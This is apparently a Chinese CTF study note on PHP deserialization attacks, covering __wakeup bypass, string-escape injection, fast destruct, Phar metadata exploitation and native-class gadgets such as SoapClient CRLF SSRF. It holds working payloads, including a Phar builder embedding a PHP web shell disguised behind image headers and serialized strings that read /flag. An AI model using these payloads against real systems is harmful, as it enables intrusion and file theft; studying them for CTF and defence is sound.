 PHP序列化问题
PHP序列化问题
# PHP序列化问题
# PHP序列化基础
# 反序列化字符串格式
boolean
b:<value>;b:1;-> trueb:0;-> falseinteger
i:<value>;double
d:<value>;NULL
N;string
s:<length>:"<value>";s:1:"s";S:2:"\61\62"-> "ab"array
a:<length>:{key, value};a:1:{s:4:"key1";s:6:"value1";}->array("key1" => "value1");object
O:<class_name_length>:"<class_name>":<number_of_properties>:{<properties>};custom object
C:<name length>:"<class name>":<data length>:{<data>}
# 反序列化魔术方法
__construct()//当一个对象创建时被调用
__destruct() //当一个对象销毁时被调用
__toString() //当一个对象被当作一个字符串使用
__sleep()//在对象在被序列化之前运行
__wakeup()//将在反序列化之后立即被调用(通过序列化对象元素个数不符来绕过)
__get()//获得一个类的成员变量时调用
__set()//设置一个类的成员变量时调用
__invoke()//调用函数的方式调用一个对象时的回应方法
__call()//当调用一个对象中的不能用的方法的时候就会执行这个函数
2
3
4
5
6
7
8
9
# public、protected与private在序列化时的区别
protected 声明的字段为保护字段,在所声明的类和该类的子类中可见,但在该类的对象实例中不可见。因此保护字段的字段名在序列化时,字段名前面会加上\0*\0的前缀。这里的 \0 表示 ASCII 码为 0 的字符(不可见字符),而不是 \0 组合。这也许解释了,为什么如果直接在网址上,传递\0*\0username会报错,因为实际上并不是\0,只是用它来代替ASCII值为0的字符。
解决方法 php输出的时候urlencode()或者用python,burp等修改hex
<?php
class Name{
protected $username = 'nonono';
protected $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
public function __wakeup(){
$this->username = "guests";
}
public function fun(){
echo $this->username;echo "<br>";echo $this->password;
}
}
$a = serialize(new Name("admin",100));
echo $a;
?>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
O:4:"Name":2:{s:11:"\0*\0username";s:5:"admin";s:11:"\0*\0password";i:100;}
private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上\0的前缀。字符串长度也包括所加前缀的长度。其中 \0 字符也是计算长度的。
<?php
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
public function __wakeup(){
$this->username = "guests";
}
public function fun(){
echo $this->username;echo "<br>";echo $this->password;
}
}
$a = serialize(new Name("admin",100));
echo $a;
?>
O:4:"Name":2:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
值得注意的是,在反序列化的过程中,反序列化到的类只由类名决定,因此我们在构造反序列化数据的过程中,可以任意设置属性键值对,反序列化时也会绑定到对象上,那么我们可以用
public的a替换protect/private的a属性,也就造成了绕过
# __wakeup()方法绕过
作用:
与__sleep()函数相反,__sleep()函数,是在序序列化时被自动调用。__wakeup()函数,在反序列化时,被自动调用。
绕过:
当反序列化字符串,表示属性个数的值大于真实属性个数时,会跳过__wakeup 函数的执行。
上面的代码,序列化后的结果为
要求:PHP5 < 5.6.25 PHP7 < 7.0.10
O:4:"Name":2:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}
其中name后面的2,代表类中有2个属性,但如果我们把2改成3,就会绕过__wakeup()函数。
O:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}
# 利用字符逃逸进行非预期反序列
- 字符数增加
构造属性向后溢出
- 字符数减少
类前一个属性吃掉后一个属性的头部结构,使得后续类中的属性完全可控
# Example
function add($data)
{
$data = str_replace(chr(0).'*'.chr(0), '\0*\0', $data);
return $data;
}
function reduce($data)
{
$data = str_replace('\0*\0', chr(0).'*'.chr(0), $data);
return $data;
}
/* \0*\0 -> reduce(add()) -> * 5 -> 3
username=A\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0&password=AB";s:11:"\0*\0password";O:8:"Hacker_A":1:{S:5:"c2\6538";O:8:"Hacker_B":1:{S:5:"c2\6538";O:8:"Hacker_C":1:{s:4:"name";s:4:"test";}}}s:8:"\0*\0admin";i:1;}&submit=Login
*/
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Broken Structure导致的Fast Destruct
这里以强网杯,WhereIsUWebShell为例
下面是简化的代码
<?php
// index.php
ini_set('display_errors', 'on');
include "function.php";
$res = unserialize($_REQUEST['ctfer']);
if(preg_match('/myclass/i',serialize($res))){
throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
2
3
4
5
6
7
8
9
10
11
12
13
14
用到的其他文件如下
<?php
// myclass.php
class Hello{
public function __destruct()
{
if($this->qwb) echo file_get_contents($this->qwb);
}
}
?>
2
3
4
5
6
7
8
9
<?php
// function.php
function __autoload($classname){
require_once "./$classname.php";
}
?>
2
3
4
5
6
在这个题目中,我们需要加载myclass.php中的hello类,但是要引入hello类,根据__autoload我们需要一个classname为myclass的类,这个类并不存在,如果我们直接去反序列化,只会在反序列化myclass类的时候报错无法进入下一步,或者在反序列化Hello的时候找不到这个类而报错。
这里引入Fast destruct的概念,在著名的php反序列工具phpggc中提及了这一概念。具体来说,在PHP中有:
1、如果单独执行unserialize函数进行常规的反序列化,那么被反序列化后的整个对象的生命周期就仅限于这个函数执行的生命周期,当这个函数执行完毕,这个类就没了,在有析构函数的情况下就会执行它。
2、如果反序列化函数序列化出来的对象被赋给了程序中的变量,那么被反序列化的对象其生命周期就会变长,由于它一直都存在于这个变量当中,当这个对象被销毁,才会执行其析构函数。
在这个题目中,反序列化得到的对象被赋给了$res导致__destruct在程序结尾才被执行,从而无法绕过perg_match代码块中的报错,如果能够进行fast destruct,那么就可以提前触发_destruct,绕过反序列化报错。
一种方式就是修改序列化字符串的结构,使得完成部分反序列化的unserialize强制退出,提前触发__destruct。
#修改序列化数字元素个数
a:2:{i:0;O:7:"myclass":1:{s:1:"a";O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}}
2
#去掉序列化尾部 }
a:1:{i:0;O:7:"myclass":1:{s:1:"a";O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}
2
# PHP_INCOMPLETE_CLASS 引发的一些问题
还有一种方式是利用PHP_INCOMPLETE_CLASS,PHP在反序列化该类的时候不会反序列化其中的对象
a:2:{i:0;O:22:"__PHP_Incomplete_Class":1:{s:3:"qwb";O:7:"myclass":0:{}}i:1;O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}
修改一下index.php和myclass.php以便更好地看清这一过程
<?php
// index.php
ini_set('display_errors', 'on');
include "function.php";
$res = unserialize($_REQUEST['ctfer']);
var_dump($res);
echo '<br>';
var_dump(serialize($res));
if(preg_match('/myclass/i',serialize($res))){
echo "???";
throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
echo "End";
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
// myclass.php
//class myclass{}
class Hello{
public function __destruct()
{
echo "I'm destructed.<br/>";
var_export($this->qwb);
if($this->qwb) echo file_get_contents($this->qwb);
}
}
?>
2
3
4
5
6
7
8
9
10
11
12

可以看到在反序列化之后,myclass作为了__PHP_Incomplete_Class,在对他进行二次序列化时,该对象会消失,从而绕过preg_match的检测,并在最后触发Hello类的反序列化。
关于PHP_INCOMPLETE_CLASS 还有一个有意思的题目
<?php
highlight_file(__FILE__);
include 'flag.php';
$obj = $_GET['obj'];
if (preg_match('/flag/i', $obj)) {
die("?");
}
$obj = @unserialize($obj);
if ($obj->flag === 'flag') {
$obj->flag = $flag;
}
foreach ($obj as $k => $v) {
if ($k !== "flag") {
echo $v;
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
preg_match直接用16进制绕过即可,第二处用引用绕过即可,关键在于__PHP_Incomplete_Class的问题,如果传入的是一个不存在的类,那么obj会变成 object(__PHP_Incomplete_Class)#1,$obj->flag是取不到值的。
有趣的是在PHP中,即使我们提供的对象与远程对象的属性不一致,只要类名一致,同样能被视作同类进行反序列化而不会形成__PHP_INCOMPLETE_CLASS。
比如
<?php
class A{
public $a;
public $b;
}
var_dump(unserialize('O:1:"A":1:{s:1:"c";s:1:"b";}'));
/* Output
object(A)#1 (3) {
["a"]=>
NULL
["b"]=>
NULL
["c"]=>
string(1) "b"
}
* /
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
所以这里我们需要设置类名为存在的类也就是Error,Exception等类,值得注意的是,诸如SplFileObject这种没法序列化的类在这里当然也是不能使用的。
有如下exp
O:5:"Error":2:{S:4:"\66\6c\61\67";S:4:"\66\6c\61\67";S:3:"aaa";R:2;}
# 序列化中的深浅拷贝
https://www.yuque.com/jxswcy/ctfnotebook/vo0atb
# 函数闭包
# Closure (闭包)函数也是类
在php中,除了通过function(){}定义函数并调用还可以通过如下方式
<?php
$func = function($b){
$a = 1;
return $a+$b;
};
$func(1);
//Output:2
2
3
4
5
6
7
的方式调用函数,这是因为PHP在5.3版本引入了Closure类用于代表匿名函数
实际上$func就是一个Closure类型的对象,根据PHP官方文档,Closure类定义如下。
<?
class Closure {
/* 方法 */
private __construct()
public static bind(Closure $closure, ?object $newThis, object|string|null $newScope = "static"): ?Closure
public bindTo(object $newthis, mixed $newscope = 'static'): Closure
public call(object $newThis, mixed ...$args): mixed
public static fromCallable(callable $callback): Closure
}
2
3
4
5
6
7
8
9
下面是一个简单的使用示例
<?php
class Test{
public $a;
public function __construct($a=0){
$this->a = $a;
}
public function plus($b){
return $this->a+$b;
}
}
$funcInObject = function($b){
echo "Test::Plus\nOutput:".$this->plus($b)."\n";
return $this->a;
};
try{
var_dump(serialize($func));
}catch (Exception $e){
echo $e;
}
$myclosure = Closure::bind($funcInObject,new Test(123));
var_dump($myclosure(1));
//Output:int(124)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
可以看到通过Closure::bind我们还可以给闭包传入上下文对象。
一般来说Closure是不允许序列化和反序列化的,直接序列化会Exception: Serialization of 'Closure' is not allowed
然而Opi Closure (opens new window)库实现了这一功能,通过Opi Clousre,我们可以方便的对闭包进行序列化反序列化,只需要使用Opis\Closure\serialize()和Opis\Closure\unserialize()即可。
# Phar 反序列化攻击
# 利用metadata的反序列化
利用函数(涉及到文件操作)
fileatime / filectime / filemtimestat / fileinode / fileowner / filegroup / filepermsfile / file_get_contents / readfile / fopen /file_exists / is_dir / is_executable / is_file / is_link / is_readable / is_writeable / is_writable /parse_ini_file /unlink /copy
exif_thumbnail / exif_imagetype / imageloadfont / imagecreatefrom*** / hash_hmac_file / hash_file / hash_update_file / md5_file /sha1_file
get_meta_tags /get_headers /getimagesize / getimagesizefromstring /zip
2
3
# 利用LFI导入恶意代码
include("phar://exp.phar/eki.css")
<?php
$phar = new Phar('exp.phar');
$phar->startBuffering();
$phar->addFromString('eki.css', '<?php system($_REQUEST[\'eki\']); system("ls /"); system("cat /fl*");?>');
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->stopBuffering();
2
3
4
5
6
# 绕过
- 绕过字符串头部过滤
demo.php?filename=compress.bzip2://phar://upload_file/shell.gif/a
demo.php?filename=compress.zlib://phar://upload_file/shell.gif/a
2
绕过文件类型监测
修改文件头
<?php
$png_header = hex2bin('89504e470d0a1a0a0000000d49484452000000400000004000');
$jpeg_header_size =
"\xff\xd8\xff\xe0\x00\x10\x4a\x46\x49\x46\x00\x01\x01\x01\x00\x48\x00\x48\x00\x00\xff\xfe\x00\x13".
"\x43\x72\x65\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x47\x49\x4d\x50\xff\xdb\x00\x43\x00\x03\x02".
"\x02\x03\x02\x02\x03\x03\x03\x03\x04\x03\x03\x04\x05\x08\x05\x05\x04\x04\x05\x0a\x07\x07\x06\x08\x0c\x0a\x0c\x0c\x0b\x0a\x0b\x0b\x0d\x0e\x12\x10\x0d\x0e\x11\x0e\x0b\x0b\x10\x16\x10\x11\x13\x14\x15\x15".
"\x15\x0c\x0f\x17\x18\x16\x14\x18\x12\x14\x15\x14\xff\xdb\x00\x43\x01\x03\x04\x04\x05\x04\x05\x09\x05\x05\x09\x14\x0d\x0b\x0d\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14".
"\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\xff\xc2\x00\x11\x08\x00\x0a\x00\x0a\x03\x01\x11\x00\x02\x11\x01\x03\x11\x01".
"\xff\xc4\x00\x15\x00\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xff\xc4\x00\x14\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\xda\x00\x0c\x03".
"\x01\x00\x02\x10\x03\x10\x00\x00\x01\x95\x00\x07\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x01\x05\x02\x1f\xff\xc4\x00\x14\x11".
"\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x03\x01\x01\x3f\x01\x1f\xff\xc4\x00\x14\x11\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20".
"\xff\xda\x00\x08\x01\x02\x01\x01\x3f\x01\x1f\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x06\x3f\x02\x1f\xff\xc4\x00\x14\x10\x01".
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x01\x3f\x21\x1f\xff\xda\x00\x0c\x03\x01\x00\x02\x00\x03\x00\x00\x00\x10\x92\x4f\xff\xc4\x00\x14\x11\x01\x00".
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x03\x01\x01\x3f\x10\x1f\xff\xc4\x00\x14\x11\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda".
"\x00\x08\x01\x02\x01\x01\x3f\x10\x1f\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x01\x3f\x10\x1f\xff\xd9";
$phar = new Phar('exp.phar');
$phar->startBuffering();
$phar->addFromString('exp.css', '<?php system($_REQUEST[\'eki\']); system("ls /"); system("cat /fl*");?>');
$phar->setStub($png_header . '<?php __HALT_COMPILER(); ?>');
$phar->stopBuffering();
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
压缩文件 使用
zlib或bzip压缩,仍然能正常触发反序列化压缩文件注释
# Session 反序列化攻击
# 原生类反序列化
# SOAP
+CRLF SSRF
<?php
$target = "http://127.0.0.1:5555";
$post_string = '';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=hgjf7894tb5m33n4c3ht1gu0n0'
);
//这里还运用了CRLF注入攻击使得整个POST报文参数可控
$attack = new SoapClient(null,array('location' => $target,
'user_agent'=>"eki\r\nContent-Type: application/x-www-form-urlencoded\r\n".join("\r\n",$headers)."\r\nContent-Length: ".(string)strlen($post_string)."\r\n\r\n".$post_string,
'uri' => "aaab"));
$payload = urlencode(serialize($attack));
echo $payload;
$c = unserialize(urldecode($payload));
$c->b();
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Exception
# xss
<?php
error_reporting(0);
#$id= "$admin";
#show_source(__FILE__);
#if(unserialize($id) === "$admin")
$a = new Exception("<script>alert('xss');/script>");
$b = serialize($a);
$id = $b;
print unserialize($id);
2
3
4
5
6
7
8
9
绕过md5,sha1
<?php
$cmd = "ls";
$ex1 = new Exception($cmd);$ex2 = new Exception($cmd,1);
var_dump(($ex1 != $ex2),(md5($ex1) === md5($ex2)),(sha1($ex1)=== sha1($ex2)));
2
3
4
5
6
7
这里利用了exception的toString,注意Exception的toString与所在代码行数有关
# ZipArchive
利用open函数实现任意文件删除
<?php
//ZipArchive::OVERWRITE ZipArchive::CREATE
$zip = new ZipArchive;
$res = $zip->open('test.zip', ZipArchive::CREATE);
if ($res === TRUE) {
$zip->addFromString('test.txt', 'file content goes here');
$zip->addFile('data.txt', 'entryname.txt');
$zip->close();
echo 'ok';
} else {
echo 'failed';
}
//$res = $zip->open('test.zip', ZipArchive::OVERWRITE);
?>
2
3
4
5
6
7
8
9
10
11
12
13
14
# POP链挖掘
# 挖掘思路
- 找入口点一般是
__destruct() - 找最终函数 一般
_call()中会调用函数,主要找读/写文件,数据库操作,call_func系列的危险函数 - 寻找能将入口点和最终函数连接起来的链子,对于传参类型为String的函数传入一个类,会自动调用
__toString(),达到跳板的目的。
# 工具
- phpggc

